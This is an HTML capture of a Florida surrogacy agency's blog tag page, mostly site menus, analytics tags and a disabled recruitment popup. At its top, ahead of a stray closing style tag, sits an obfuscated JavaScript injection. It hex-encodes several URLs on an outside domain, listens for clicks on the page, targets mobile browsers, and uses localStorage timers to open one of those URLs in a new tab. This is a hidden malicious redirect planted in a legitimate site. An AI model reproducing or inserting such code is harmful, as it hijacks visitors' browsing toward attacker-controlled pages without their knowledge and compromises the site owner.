function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-surrogate-pay-pinetta-fl tag-526 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
